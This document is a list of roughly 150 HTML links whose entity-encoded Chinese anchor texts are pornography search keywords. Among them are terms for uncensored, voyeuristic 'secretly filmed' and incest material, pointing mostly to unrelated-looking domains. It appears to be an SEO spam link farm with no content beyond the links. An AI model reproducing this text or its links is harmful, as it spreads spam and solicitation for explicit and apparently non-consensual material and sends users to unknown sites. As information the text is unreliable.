<a href="http://sxhuatai.com.cn" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hxttop.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://ymsww.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0578f.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://apxike.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://jtrhdz.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lylths.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0-100km.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://getwires.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://three-ant.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://czgree.cn" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zunhejianshe.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://bigsunvn.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://peedan.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://mj2005.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://grtcp.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://sunsingway.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://nananfc.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://33648a.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://mzwtc.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chahuiw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rdrmed.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xzychb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://njssgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://wzcybk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://fheee.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://bbzhan.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://hebixl.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fylishi.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://rzzswl.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://qdships.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://etxcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://ysjing.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://tuogun999.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jellyspoon.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
